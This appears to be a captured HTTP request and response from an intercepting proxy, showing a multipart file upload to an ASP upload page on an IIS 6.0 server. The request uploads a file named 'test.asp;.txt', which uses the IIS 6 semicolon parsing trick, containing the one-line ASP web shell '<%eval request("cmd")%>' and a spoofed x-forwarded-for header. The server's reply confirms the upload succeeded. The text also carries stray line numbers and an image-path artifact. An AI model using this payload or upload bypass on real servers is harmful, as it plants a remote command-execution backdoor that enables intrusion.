 3 Content-Length: 614
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhOnXGJATZz9Za5LB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http: 70/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASPSESSIONIDAQADDRBB=IBBLIHBDAGKKGOFBGONJBPMO; ASPSESSIONIDQQCCCQAB=
GDLHBJBDDBCPENEHJOLIIKDL
14 x-forwarded-for: 127.0.0.1
15 Connection: close
16
17 ------WebKitFormBoundaryhOnXGJATZz9Za5LB
18 Content-Disposition: form-data; name="act"
19
20 upload
21 ------WebKitFormBoundaryhOnXGJATZz9Za5LB
22 Content-Disposition: form-data; name="upcount"
23
24 1
25 ------WebKitFormBoundaryhOnXGJATZz9Za5LB
26 Content-Disposition: form-data; name="GuFolderPath"
27
28 upload
29 ------WebKitFormBoundaryhOnXGJATZz9Za5LB
30 Content-Disposition: form-data; name="file1"; filename="test.asp;.txt"
31 Content-Type: application/octet-stream
32
33 <%eval request("cmd")%>
34 ------WebKitFormBoundaryhOnXGJATZz9Za5LB
35 Content-Disposition: form-data; name="Submit"
36
37
38 ------WebKitFormBoundaryhOnXGJATZz9Za5LB--
39
? Search... 没有匹配 \n Pretty
完成
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 08 Mar 2021 14:19:02 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 479
6 Content-Type: text/html
7 Cache-control: private
8
9
10
11 <html>
12 <head>
13 <title>
文件上传
</title>
14 <meta http-equiv="Content-Type" content="text/html;charset=gb2312">
15 <meta http-equiv="Content-Language" Content="zh-CN">
16 </head>
17 <body leftmargin="10" topmargin="10" bgcolor="#FFFFFF">
18
19 内部办公文件上传入口<br>
<br>
上传文件：test.asp;.txt<br>
文件大小：23 字节<br>
返回地址：upload/202138221920.txt <br>
<br>
共 1 个文件成功上传到服务器!<br>
<br>
<input type="button" value=" 返 回 " onclick="javascript:history.back();">
</body>
</html>
? Search... 没有匹配 \n Pretty
651字节 | 65毫秒